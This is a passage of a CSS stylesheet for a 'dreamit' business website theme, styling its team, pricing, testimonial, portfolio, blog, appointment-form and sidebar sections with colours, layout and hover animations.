}
.dreamit-choose-us-content {
  margin-bottom: 30px;
}
.choose-us-title h2 {
  font-size: 20px;
  margin: 0 0 15px 0;
  font-weight: 700;
}
.dreamit-choose-us-icon i {
  font-size: 52px;
  color: #279e64;
  display: inline-block;
}
.dreamit-choose-us-icon {
  margin-right: 22px;
}
/*style-two*/

/*========================================*/
/*-start-dreamit-choose--area*/
/*========================================*/
.dreamit-why-choose-area {
  background: linear-gradient(rgb(47, 68, 143, 0.9), rgba(47, 68, 143, 0.9)),
    transparent url(images/backgound.jpg);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
.dreamit-why-choose-area.style-two .dreamit-section-main-title h2 {
  color: #fff;
}
.dreamit-choose-content p {
  color: #fff;
  font-size: 18px;
}
/*style-three*/
.dreamit-choose-us-area.style-two .dreamit-section-text p {
  font-size: 15px;
  line-height: 1.5;
}
.dreamit-why-choose-area.style-three {
  background: none;
}
.dreamit-why-choose-area.style-three .dreamit-choose-content p {
  color: #6c757d;
}
.dreamit-team-area.style-two .row.bd {
  position: relative;
  margin-top: -177px;
}
.dreamit-choose-us-thumb img {
  width: 100%;
}
.style-two .dreamit-choose-us-content {
  margin-bottom: 18px;
}
/*========================================*/
/*-start-dreamit-team--area*/
/*========================================*/
.dreamit-single-team-member {
  position: relative;
  z-index: 1;
  margin-bottom: 30px;
  transition: 0.5s;
}
.row.bd {
  position: relative;
  margin-top: -140px;
}
.dreamit-team-thumb {
  position: relative;
  overflow: hidden;
}
.dreamit-team-thumb img {
  width: 100%;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.dreamit-team-thumb {
  position: relative;
  z-index: -1;
}
.dreamit-team-social-icon {
  background: #13287d;
  width: 50%;
  left: 0;
  right: 0;
  margin: auto;
  padding: 10px 10px;
  border-radius: 5px;
  position: absolute;
  bottom: -44px;
  opacity: 0;
  transition: 0.5s;
  z-index: 1;
  text-align: center;
}
.dreamit-team-social-icon-inner a i {
  margin: 0 5px;
  color: #fff;
}
.dreamit-team-content {
  text-align: center;
  padding: 15px 17px 23px;
  position: relative;
}
.dreamit-team-title a h3 {
  font-size: 20px;
  margin-bottom: 5px;
  transition: 0.5s;
  color: #222;
}
.dreamit-team-title a h3:hover {
  color: #279e64;
}
.dreamit-team-thumb::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  background: rgba(39, 158, 100, 0.83);
  height: 100%;
  width: 100%;
  transition: 0.5s;
  opacity: 0;
  border-radius: 5px;
}
.dreamit-single-team-member:hover {
  opacity: 1;
  box-shadow: 6px 5px 30px rgba(0, 0, 0, 0.12);
}
.dreamit-single-team-member:hover .dreamit-team-social-icon {
  bottom: 0;
  opacity: 1;
  visibility: visible;
}
.dreamit-single-team-member:hover .dreamit-team-thumb:before {
  opacity: 1;
  box-shadow: 6px 5px 30px rgba(0, 0, 0, 0.12);
}
.dreamit-team-title span {
  color: #279e64;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
}
/*style-two*/
.dreamit-team-area.style-two .dreamit-team-content::before {
  position: absolute;
  content: "";
  bottom: 0;
  height: 3px;
  width: 100%;
  background: #279e64;
  margin: auto;
  left: 0;
}
.dreamit-team-area.style-two .dreamit-single-team-member:hover {
  transform: translate(0, -15px);
}

.team-social-icon {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: -68px;
  background: #fff;
  padding: 8px;
  transition: 0.3s;
  padding: 10px 10px 22px 10px;
}
.dreamit-single-team-member:hover .team-social-icon {
  right: 0;
}
.dreamit-team-area.style-two .dreamit-team-thumb::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  background: rgba(12, 90, 219, 0.85);
  height: 100%;
  width: 100%;
  transition: 0.5s;
}
/*style-three*/
.dreamit-team-area.style-three .row.bd {
  position: relative;
  margin-top: 0;
}
.dreamit-team-area.style-three .team-social-icon {
  padding: 10px 4px 22px 8px;
}
.dreamit-team-area.style-three .dreamit-team-content::before {
  position: absolute;
  content: "";
  bottom: 0;
  height: 3px;
  width: 100%;
  background: #279e64;
  margin: auto;
  left: 0;
}
.dreamit-team-area.style-three .dreamit-single-team-member:hover {
  transform: translate(0, -15px);
}
.dreamit-team-area.style-three .dreamit-team-title span {
  font-weight: 500;
}
.dreamit-team-area.style-three .dreamit-team-title a h3 {
  color: #222;
  font-weight: 700;
}
/*========================================*/
/*-start-dreamit-process-area*/
/*========================================*/
.process-number {
  text-align: center;
}
.process-number h1 {
  background: #279e64;
  height: 115px;
  width: 115px;
  line-height: 100px;
  border-radius: 50%;
  text-align: center;
  position: relative;
  z-index: 1;
  font-size: 50px;
  transition: 0.5s;
  font-family: rubik;
  font-weight: 500;
  margin: auto;
}
.process-number h1::after {
  position: absolute;
  content: "";
  background: #f1f3f8;
  left: 0;
  top: -10px;
  transition: 0.5s;
  height: 100%;
  width: 100%;
  opacity: 1;
  border-radius: 50%;
  z-index: -1;
}
.process-number h1:hover:after {
  background: #13287d;
}
.process-number h1:hover {
  color: #fff;
}
.process-content {
  text-align: center;
  margin-bottom: 30px;
  position: relative;
}
.process-content::after {
  position: absolute;
  content: "";
  right: -39px;
  top: -94px;
  background: url(images/proces-icon1.png);
  height: 71px;
  width: 72px;
  transition: 0.5s;
  background-repeat: no-repeat;
}
.dreamit-process-single-box.style-two .process-content::after {
  display: none;
}
.process-title h2 {
  font-size: 20px;
  margin: 30px 0 23px;
  font-weight: 700;
  position: relative;
}
.process-title h2::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  margin: auto;
  background: #279e64;
  transition: 0.5s;
  height: 3px;
  width: 30px;
  top: 36px;
}
/*========================================*/
/*-start-dreamit-pricing-area*/
/*========================================*/
.dreamit-single-pricing-box {
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
  border-radius: 10px;
  margin-bottom: 30px;
}

.dreamit-single-pricing-box {
  position: relative;
}
.pricing-top-bar {
  position: relative;
  background: #279e64;
  padding-top: 30px;
  margin-bottom: 15px;
  padding-bottom: 118px;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}
.pricing-top-bar::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  margin: auto;
  background: url(images/price.png);
  background-repeat: no-repeat;
  background-position: bottom;
}
.pricing-top-bar {
  text-align: center;
}
.pricing-title {
  position: relative;
}
.pricing-title::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  margin: auto;
  background: #fff;
  height: 4px;
  width: 30px;
  transition: 0.5s;
  top: 49px;
}
.pricing-title::after {
  position: absolute;
  content: "";
  left: 47px;
  right: 0;
  margin: auto;
  background: #fff;
  height: 4px;
  width: 4px;
  transition: 0.5s;
  top: 49px;
}
.pricing-title h3 {
  margin-bottom: 8px;
  color: #fff;
}
.price-dolor {
  font-size: 32px;
  position: relative;
  top: -30px;
}
.pricing-content-inner span.tk {
  font-size: 70px;
}
.pricing-content-inner span {
  color: #fff;
  font-weight: 600;
}
.pricing-thumb {
  text-align: center;
  border: 2px solid #279e64;
  border-radius: 100%;
  height: 100px;
  width: 100px;
  line-height: 100px;
  background: #fff;
  margin-left: 127px;
  position: relative;
  margin-top: -135px;
}
.pricing-thumb img {
  width: 60px;
}
.pricing-body {
  padding: 42px 0 49px;
  text-align: center;
  background: #fff;
}
.pricing-body ul li {
  margin-bottom: 13px;
}
.pricing-content {
  text-align: center;
}
.pricing-button a {
  border: 2px solid #279e64;
  color: #279e64;
  font-size: 18px;
  padding: 12px 34px;
  font-weight: 400;
  border-radius: 30px;
  text-transform: capitalize;
  display: inline-block;
  transition: 0.5s;
  margin-top: 20px;
}
.dreamit-single-pricing-box:hover .pricing-button a {
  background: #279e64;
  color: #fff;
}
.pricing-body ul li i {
  margin-right: 5px;
  color: #279e64;
  font-size: 14px;
}
.pricing-body ul li {
  font-size: 16px;
  font-weight: 300;
}
.dreamit-single-pricing-box.style-two .pricing-body {
  padding: 19px 0 47px;
  text-align: center;
}
.dreamit-single-pricing-box.style-two .pricing-top-bar::before {
  background: url(images/price2.png);
  background-repeat: no-repeat;
  background-position: bottom;
}
.dreamit-single-pricing-box.style-two .pricing-thumb {
  margin-top: -115px;
}
.dreamit-single-pricing-box.style-three .pricing-top-bar::before {
  background: url(images/price4.png);
  background-repeat: no-repeat;
  background-position: bottom;
}
.pricing-button a.active {
  background: #279e64;
  color: #fff;
}
/*style-two*/
.priching-area.style-two {
  background: #eff2f7;
}
/*========================================*/
/*-start-dreamit-counter--area*/
/*========================================*/
.dreamit-counter-area {
  background: url(images/counter.png);
  background-color: #13287d;
  padding: 101px;
}
.dreamit-counter-icon i {
  color: #279e64;
  font-size: 50px;
  display: inline-block;
  margin-top: 12px;
}
.counter-text h1 {
  font-size: 34px;
  color: #fff;
  margin: 0;
  display: inline-block;
}
.counter-title h4 {
  color: #fff;
  font-size: 20px;
  letter-spacing: 0;
  margin: 0;
  font-weight: 500;
  text-transform: capitalize;
}
.dreamit-counter-icon {
  margin-right: 20px;
}
.counter-text span {
  font-size: 34px;
  text-transform: uppercase;
}
/*style-two*/
.dreamit-counter-area.style-two {
  background: url(images/counter2.png);
  background-color: #13287d;
  padding: 100px;
}
.style-two .counter-content {
  text-align: center;
}
.dreamit-counter-area.style-two .counter-text span {
  font-size: 45px;
  text-transform: uppercase;
}
.dreamit-counter-area.style-two .counter-text h1 {
  margin: 30px 0 15px;
}
.dreamit-counter-area.style-two .dreamit-counter-icon i {
  border: 2px dotted #fff;
  height: 90px;
  width: 90px;
  line-height: 90px;
  border-radius: 100%;
  font-size: 39px;
  color: #fff;
}
/*style-three*/

/*========================================*/
/*-start-testimonial-area*/
/*========================================*/
.testimonial-area {
  background: url(images/testi.png);
  /* background-size: cover; */
  background-repeat: no-repeat;
  background-position: center;
  background-color: #279e64;
  background-position: top left;
}
.testimonial-content {
  box-shadow: 0 25px 40px 0 rgba(0, 0, 0, 0.1);
  background: #fff;
  padding: 50px 30px 35px;
  border-radius: 5px;
  position: relative;
  margin-bottom: 30px;
}
.testimonial-icon i {
  color: #279e64;
  font-size: 34px;
  opacity: 0.3;
  position: absolute;
  right: 13px;
  top: 12px;
}
.testimonial-content-text p {
  width: 91%;
}
.testimonial-content::before {
  position: absolute;
  border-color: #fff transparent transparent #fff;
  top: auto;
  height: 0;
  width: 0;
  left: 0;
  margin-left: 0;
  border-width: 15px;
  border-style: solid;
  bottom: -20px;
  content: "";
}
.testimonial-thumb {
  margin-right: 20px;
  margin-top: 8px;
}
.testimonial-thumb img {
  border: 5px solid #fff;
  border-radius: 100%;
}
.testimonial-title h2 {
  font-size: 18px;
  font-weight: 700;
  margin: 0;
  color: #fff;
}
.testimonial-title span {
  color: #fff;
  font-weight: 500;
}
/*style-two*/
.testimonial-area.style-two {
  background: url(images/testi.png);
  background-repeat: no-repeat;
  /* background-position: center; */
  background-position: top left;
}
.testimonial-area.style-two .testimonial-title h2 {
  color: #13287d;
}
.testimonial-area.style-two .testimonial-title span {
  color: #279e64;
  padding-top: 5px;
  display: block;
}
/*style-three*/
.testimonial-area.style-three {
  background: url(images/testi.png);
  background-repeat: no-repeat;
  /* background-position: center; */
  background-color: #eff2f7;
}
.testimonial-area.style-three .testimonial-title span {
  color: #279e64;
}
.testimonial-area.style-three .testimonial-title h2 {
  color: #13287d;
}
/*========================================*/
/*-start-case-study----area*/
/*========================================*/
.case-study-section-title-area {
  background: url(images/case.png);
  background-color: #13287d;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.dreamit-case-single-box {
  position: relative;
  transition: 0.5s;
  margin-bottom: 65px;
}
.dreamit-case-single-box {
  position: relative;
  transition: 0.5s;
  margin-bottom: 65px;
}
.row.mt {
  position: relative;
  margin-top: -276px;
}
.dreamit-case-single-box:hover .case-stydu-thumb::before {
  opacity: 1;
}
.dreamit-case-single-box:hover .case-study-content {
  margin-top: -120px;
}
.dreamit-case-single-box:hover .case-study-icon {
  opacity: 1;
  top: 50%;
}
.dreamit-case-single-box:hover .case-study-icon ul li {
  margin: 0 5px;
}
.case-stydu-thumb {
  position: relative;
  transition: 0.5s;
  overflow: hidden;
}
.case-stydu-thumb::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  transition: 0.5s;
  background: rgba(0, 0, 0, 0.8);
  height: 100%;
  width: 100%;
  opacity: 0;
}
.case-stydu-thumb img {
  width: 100%;
}
.case-study-icon ul li {
  display: inline-block;
  margin: 0 20px;
  transition: 0.5s;
}
.case-study-icon {
  position: absolute;
  left: 0;
  right: 0;
  top: 45%;
  transform: translateY(-50%);
  opacity: 0;
  transition: 0.5s;
  text-align: center;
}
.case-study-icon ul li a i {
  height: 55px;
  width: 55px;
  background: #279e64;
  line-height: 55px;
  text-align: center;
  border-radius: 50%;
  color: #fff;
  display: inline-block;
}
.case-study-content {
  box-shadow: 0 6px 25px rgba(0, 0, 0, 0.07);
  padding: 38px 14px 26px;
  text-align: center;
  width: 85%;
  background: #fff;
  transition: 0.5s;
  position: absolute;
  border-radius: 5px;
  transition: 0.5s;
  margin: auto;
  margin-top: -68px;
  left: 26px;
}
.case-title h3 {
  font-size: 20px;
  margin: 0 0 5px;
}
.case-content-text p {
  color: #279e64;
  line-height: 1.2;
}
/*style-two*/
.case-study-section-title-area.style-two {
  background: linear-gradient(rgb(18, 40, 124, 0.9), rgba(18, 40, 124, 0.9)),
    transparent url(images/slider8.jpg);
  background-color: #13287d;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
/*========================================*/
/*-start-appoinment--area*/
/*========================================*/
.appoinment-area {
  background: url(images/slider2.1.jpg);
  padding: 99px 0 0;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.appoinment-form {
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.12);
  background: #fff;
  padding: 45px 49px 70px;
  text-align: center;
  margin-right: 55px;
  border-radius: 7px;
  position: relative;
  margin-bottom: -107px;
}
.appoinment-title h3 {
  font-size: 25px;
  margin: 14px 0 10px;
}
.appoinment-form-two button,
input,
optgroup,
select,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  border: 1px solid #e6e6e6;
}
.contact_area.style-two button,
input,
optgroup,
select,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  border: 1px solid #e6e6e6;
}
.dreamit-house-cleaning-area button,
input,
optgroup,
select,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  border: 1px solid #e6e6e6;
}
.select-your-service.form-box-input {
  width: 100%;
  padding: 16px 4px 16px 21px;
  border: 1px solid #e6e6e6;
  margin-bottom: 17px;
  margin-top: 16px;
  margin-bottom: 2px;
}
.dreamit-house-cleaning-area .appoinment-form {
  margin-bottom: 20px;
}
.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #e6e6e6;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  padding: 26px 20px;
}
.appoinment-button button {
  width: 100%;
  padding: 16px 20px;
  border-radius: 5px;
  background: #279e64;
  color: #fff;
  display: inline-block;
  transition: 0.5s;
  border: navajowhite;
}
.appoinment-button :hover {
  background: #00247e;
  color: #fff;
}
textarea:focus {
  border-color: transparent;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
  background-color: rgba(255, 255, 255, 0.7);
  outline: 0;
}
.dreamit-house-cleaning-thumb img {
  width: 100%;
}
/*========================================*/
/*-start-call-do-action--area*/
/*========================================*/
.dreamit-call-do-action-area {
  background: url(images/call-do.jpg);
  /* background-position: center; */
  /* background-size: cover; */
  background-repeat: no-repeat;
  padding-top: 117px;
  padding-bottom: 50px;
}
.call-do-action-button a {
  background: #279e64;
  padding: 17px 40px;
  border-radius: 30px;
  color: #fff;
  display: inline-block;
  transition: 0.5s;
  text-transform: capitalize;
  font-weight: 500;
}
.call-do-action-content p {
  margin: 6px 0 15px;
}
.call-do-action-button a:hover {
  background: #fff;
  color: #279e64;
}
/*style-two*/
.dreamit-call-do-action-area.style-two .call-do-action-content p {
  margin: 0px 0 15px;
}
/*====================================================
		--<dreamit--portfoilio----Area---Css -->
======================================================*/
/* Portfolio Nav */
.portfolio_nav {
  margin-bottom: 45px;
}
.portfolio_menu ul {
  text-align: center;
  list-style: none;
}
.portfolio_menu ul li {
  display: inline-block;
  margin: 0 14px;
  cursor: pointer;
}
.portfolio_menu ul li a {
  display: block;
  color: #fff;
  text-transform: uppercase;
  position: relative;
  transition: 0.5s;
}
.portfolio_menu ul li a:before {
  position: absolute;
  content: "";
  left: 0;
  top: 24px;
  height: 2px;
  width: 0%;
  background: #fff;
  transition: 0.5s;
}
.portfolio_nav ul li {
  background: #f2f4ff;
  border: medium none;
  font-size: 18px;
  line-height: 1;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  cursor: pointer;
  text-transform: capitalize;
  padding: 12px 40px;
  font-weight: 700;
  letter-spacing: 0;
  position: relative;
  margin: 0 3px;
  margin-bottom: 7px;
  display: inline-block;
  border-radius: 5px;
  /* color: gray; */
}
.portfolio_nav ul li:hover,
.portfolio_nav ul li.current_menu_item {
  color: #fff;
  background: #279e64;
}

.dreamit-single-portfolio {
  margin-bottom: 30px;
  overflow: hidden;
}
.dreamit-single-portfolio {
  margin-bottom: 30px;
  overflow: hidden;
}
.style-eleven .dreamit-single-portfolio {
  margin-bottom: 0;
  overflow: hidden;
}
.dreamit-portfolio-thumb {
  position: relative;
  z-index: 1;
}
.dreamit-portfolio-thumb img {
  width: 100%;
  transition: 0.5s;
  border-radius: 5px;
}
.portfolio_nav ul li {
  font-size: 16px;
  font-weight: 500;
  color: #6c757d;
  border: transparent;
}
.portfolio_nav ul li:hover {
  background: #279e64;
  color: #fff;
}
.dreamit-forfolio-content {
  width: 80%;
  margin: auto;
  padding: 30px 20px 22px 20px;
  border-radius: 5px;
  position: relative;
  z-index: 1;
}
.dreamit-forfolio-content::before {
  position: absolute;
  content: "";
  top: 0;
  right: 0;
  height: 100%;
  width: 100%;
  background: #279e64;
  z-index: -1;
  border-radius: 5px;
}
.fortfolio-title h3 a {
  font-size: 20px;
  color: #fff;
  font-weight: 600;
}
.dreamit-forfolio-content span {
  color: #fff;
}
.fortfolio-title h3 {
  margin: 0;
}
.fortfolio-addrees ul a i {
  background: #fff;
  height: 45px;
  width: 45px;
  line-height: 45px;
  text-align: center;
  border-radius: 50%;
  color: #279e64;
  margin-right: 5px;
  margin-bottom: 19px;
  transition: 0.5s;
}
.fortfolio-addrees ul a i:hover {
  background: #00247e;
  color: #fff;
}
.dreamit-forfolio-content {
  position: absolute;
  left: 0;
  right: 0;
  content: "";
  transform: translateY(-50%);
  top: 70%;
  z-index: 1;
  opacity: 0;
  transition: 0.5s;
}
.dreamit-single-portfolio:hover .dreamit-forfolio-content {
  opacity: 1;
  top: 50%;
}
.dreamit-single-portfolio:hover .dreamit-portfolio-thumb img {
  transform: scale(1.1);
}
.portfoliuo-information-area {
  background: #f6f6f6;
}

.portfolio-thumb img {
  width: 100%;
}
.portfolio-infor-title h2 {
  font-size: 21px;
}
.fortfolio-addrees ul li {
  display: inline-block;
}
.portfolio-social-inf ul li {
  display: inline-block;
  margin-right: 7px;
}
.portfolio-information ul li {
  border-bottom: 1px solid #ddd;
  padding: 7px 0;
  font-size: 18px;
  font-weight: 300;
  text-transform: capitalize;
}
.portfolio-information strong {
  font-weight: 500;
  font-size: 20px;
}
.portfolio-social-inf strong {
  font-size: 18px;
  font-weight: 600;
  text-transform: capitalize;
}
.portfolio-information ul li:last-child {
  border: none;
}
.portfolio-social-inf ul li a i {
  background: #fb239a;
  height: 35px;
  width: 35px;
  line-height: 35px;
  color: #fff;
  text-align: center;
  display: inline-block;
  border-radius: 5px;
  margin-top: 10px;
}
.pr-infor-title h2 {
  font-size: 27px;
}

/*========================================*/
/*-start-testimonial-area*/
/*========================================*/
.blog-area {
  background: #eff2f7;
}
.dreamit-blog-single-box {
  transition: 0.5s;
  background: #fff;
  margin-bottom: 30px;
  overflow: hidden;
  margin-top: 15px;
}
.dreamit-blog-single-box:hover {
  transform: translate(0, -15px);
  box-shadow: 0 27px 32px rgba(12, 12, 12, 0.16);
}
.dreamit-single-thumb {
  position: relative;
  overflow: hidden;
}
.dreamit-single-thumb img {
  width: 100%;
  position: relative;
  overflow: hidden;
}
.post-catagoris a {
  background: #279e64;
  color: #fff;
  padding: 2px 22px;
  border-radius: 5px;
  font-size: 10px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 19px;
  display: inline-block;
}
.post-catagoris a {
  position: absolute;
  content: "";
  top: 36px;
  left: 45px;
  overflow: hidden;
  display: block;
}
.dreamit-blog-content {
  padding: 25px 30px 25px;
}
.blog-meta-box a i {
  color: #279e64;
  font-size: 12px;
  margin-right: 6px;
}
.blog-meta-box span {
  color: #616161;
  text-transform: uppercase;
  font-size: 14px;
  display: inline-block;
  font-weight: 400;
  margin-right: 13px;
  transition: 0.5s;
}
.blog-meta-box span:hover {
  color: #279e64;
}
.blog-meta-box span i {
  color: #279e64;
  margin-right: 6px;
  font-size: 12px;
}
.blog-title h2 {
  color: #13287d;
  font-size: 22px;
  font-weight: 800;
  margin-bottom: 0;
}
.blog-title h2 a {
  color: #13287d;
  font-weight: 800;
}
.blog-content-text p {
  margin: 16px 0 15px;
  font-size: 16px;
}
.dreamit-blog-button a {
  color: #13287d;
  font-size: 14px;
  text-transform: uppercase;
  text-decoration: underline !important;
  font-weight: 500;
  display: inline-block;
}
/*===============owl-dots===========*/

.owl-dots {
  text-align: center;
  position: absolute;
  left: 27px;
  /* right: 0; */
  margin: auto;
  top: 50%;
}
.owl-dot {
  height: 20px;
  width: 20px;
  background: #279e64;
  margin: 15px 6px 9px;
  border-radius: 50%;
  /* position: relative; */
  margin-top: 5px;
  text-align: center;
}
.case-list element {
  padding: 0 135px;
}
.case-list .owl-dot {
  margin-top: 37px;
  text-align: center;
}
.owl-dot.active {
  width: 20px;
  background: #279e64;
  border-radius: 50%;
  border: 5px solid #fff;
}
.blog_list .owl-dots {
  text-align: center;
  position: absolute;
  right: 0;
  margin: auto;
  top: 98%;
}
.blog_list .owl-dot {
  display: inline-block;
}
.case-list .owl-dots {
  text-align: center;
  position: absolute;
  top: 100%;
  text-align: center;
  left: 0;
  right: 0;
}
.service-list .owl-dots {
  text-align: center;
  position: absolute;
  right: 0;
  margin: auto;
  top: 100%;
}
.service-list .owl-dot {
  display: inline-block;
}
.case-list .owl-dot {
  display: inline-block;
}
.testimonials_list2 .owl-dots {
  text-align: center;
  position: absolute;
  left: 554px;
  margin: auto;
  top: 100%;
}

.testimonials_list2 .owl-dot {
  height: 5px;
  width: 35px;
  background: #bfcadc;
  margin: 15px 6px 9px;
  border-radius: 5px;
  margin-top: 5px;
  text-align: center;
}
.testimonials_list2 .owl-dot {
  height: 5px;
  width: 28px;
  background: #bfcadc;
  margin: 16px 5px 7px;
  border-radius: 5px;
  margin-top: 18px;
}
.testimonials_list2 .owl-dot {
  display: inline-block;
}
.testimonials_list2 .owl-dot.active {
  width: 39px;
  background: #279e64;
  border-radius: 5px;
  border: #279e64;
  transition: 0.5s;
}
.owl-nav {
  position: relative;
}
.owl-next,
.owl-prev {
  position: absolute;
  height: 60px;
  width: 60px;
  line-height: 60px;
  text-align: center;
  background: #279e64;
  transition: 0.5s;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  border-radius: 50%;
  top: -347px;
  opacity: 0;
  color: #fff;
  font-size: 21px;
}
.blog_list .owl-next {
  right: -43px;
}
.blog_list .owl-prev {
  left: -47px;
}
.blog_list:hover .owl-prev {
  opacity: 1;
}
.blog_list:hover .owl-next {
  opacity: 1;
}
.owl-prev:hover {
  background: #121b51;
  color: #fff;
}
.owl-next:hover {
  background: #121b51;
  color: #fff;
}

/*===================================*/
/*----------breatcome-area-----*/
/*===================================*/
.breatcome-area {
  background: url(images/call-do.jpg);
  height: 450px;
  background-position: center;
}
.breatcome-content-title h1 {
  margin: 42px 0 32px;
}
.breatcome-content-text ul li i {
  margin: 0 10px 0 10px;
  color: #fff;
  font-size: 11px;
}
.breatcome-content-text ul li a {
  color: #fff;
  text-transform: uppercase;
}
.breatcome-content-text ul li {
  font-weight: 500;
  color: #fff;
  text-transform: uppercase;
}
.blog-area.style-three {
  background: #f6f6f6;
}
.blog-area.style-three .dreamit-blog-single-box {
  transition: 0.5s;
  background: #fff;
  margin-bottom: 30px;
  overflow: hidden;
  margin-top: 15px;
  border: 1px solid #e6e6e6;
  border-radius: 7px;
}
.blog-area.style-three .dreamit-blog-single-box:hover {
  transform: none;
  box-shadow: 0 27px 32px rgba(12, 12, 12, 0.16);
  border-color: transparent;
}
.blog-area.style-three .blog-title h2 a:hover {
  color: #279e64;
}
.page-number ul li {
  display: inline-block;
}
.page-number ul li a {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
  height: 40px;
  width: 40px;
  display: inline-block;
  line-height: 40px;
  text-align: center;
  margin-right: 7px;
  font-size: 16px;
  font-weight: 500;
  color: #9990b8;
  transition: 0.5s;
}
.page-number ul li a.active {
  background: #279e64;
  color: #fff;
}
.page-number ul li a:hover {
  background: #279e64;
  color: #fff;
}
.blog-area.style-four .dreamit-blog-single-box {
  transition: 0.5s;
  background: #fff;
  margin-bottom: 30px;
  overflow: hidden;
  margin-top: 0px;
}
.blog-area.style-four .dreamit-blog-single-box:hover {
  transform: translate(0);
  box-shadow: 0 27px 32px rgba(12, 12, 12, 0.16);
}
.blog-area.style-four .dreamit-single-thumb img {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
/*=======sidber-box=========*/
/*============sidber-box=========*/
.sidebar-box {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  padding: 19px 32px 30px;
  margin-bottom: 30px;
  background: #fff;
}
.sidebar-search input {
  border: 1px solid #ced4da;
  color: #616161;
  height: 60px;
  border-radius: 8px;
  width: 100%;
  position: relative;
}
.sidebar-search button {
  color: #616161;
  font-size: 18px;
  position: absolute;
  right: 0;
  top: 58px;
  width: 37%;
  background: transparent;
  border: transparent;
}
.sidebar-title h2 {
  font-size: 25px;
}
.sidebar-category ul li {
  border-top: 1px solid #e8e8e8;
  padding: 15px 0;
}
.dreamit-section-bar {
  background: #aec6ef;
  height: 3px;
  width: 90px;
  border-radius: 30px;
  position: relative;
  margin-top: 16px;
}
.dreamit-section-bar::before {
  content: "";
  position: absolute;
  left: 0;
  top: -2.7px;
  height: 8px;
  width: 8px;
  border-radius: 50%;
  background: #279e64;
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-name: MOVE-BG;
  animation-name: MOVE-BG;
}
@-webkit-keyframes MOVE-BG {
  from {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  to {
    -webkit-transform: translateX(88px);
    transform: translateX(88px);
  }
}

@keyframes MOVE-BG {
  from {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  to {
    -webkit-transform: translateX(88px);
    transform: translateX(88px);
  }
}
.sidebar-search-box {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  padding: 18px 32px 29px;
  margin-bottom: 30px;
  background: #fff;
  border-radius: 5px;
}
.sidebar-category ul li a {
  color: #616161;
  font-weight: 400;
  transition: 0.5s;
}
.sidebar-category ul li a:hover {
  color: #279e64;
}
.sidebar-cloud a {
  border: 1px solid #e6e6e6;
  padding: 5px 10px;
  display: inline-block;
  color: #616161;
  margin: 4px 5px 5px 1px;
  border-radius: 5px;
  transition: 0.5s;
}
.sidebar-cloud a:hover {
  background: #279e64;
  color: #fff;
}
.sidebar-search {
  padding: 20px 0 10px;
}
.sidebar-archives ul li {
  border-top: 1px solid #e8e8e8;
  padding: 15px 11px 15px 0px;
}
.sidebar-archives ul li a {
  color: #616161;
  font-weight: 400;
  transition: 0.5s;
}
.sidebar-archives a:hover {
  color: #279e64;
}
.resent-iteam.d-flex {
  border-bottom: 1px solid #e8e8e8;
  padding-top: 0px;
  overflow: hidden;
  margin-bottom: 1px;
  padding-bottom: 5px;
}
.sidebar-thumb-content {
  padding: 0 2px 0 0;
}
.sidebar-thumb-title a h2 {
  font-size: 18px;
}
.resent-iteam.d-flex:last-child {
  border: none;
}
.sidebar-thumb-title a h2:hover {
  color: #279e64;
}
.sidebar-thumb-title span {
  color: #279e64;
}
.block-quoet {
  background: #f6f6f6;
  padding: 30px 30px 25px;
  color: #082680;
  font-size: 19px;
  border-left: 5px solid #279e64;
}
.block-quoet-thumb img {
  width: 100%;
}
.block-quoet p {
  font-size: 19px;
  font-weight: 500;
}
.block-quoet-body ul li {
  margin-left: 12px;
}
.dreamit-post-tag ul li {
  display: inline-block;
  margin-left: 7px;
}
.dreamit-post-tag ul li a {
  background: #f4f7fc;
  padding: 9px 22px;
  border-radius: 3px;
  margin-right: 2px;
  font-size: 13px;
  font-weight: 500;
  display: inline-block;
  transition: 0.5s;
  text-transform: uppercase;
}
.dreamit-blog-social ul li {
  display: inline-block;
}
.dreamit-blog-social ul li a i {
  border: 1px solid #f4f7fc;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  color: #082680;
  border-radius: 5px;
  transition: 0.5s;
  display: inline-block;
  border-radius: 5px;
}
.dreamit-blog-social ul li a i:hover {
  background: #279e64;
  color: #fff;
}
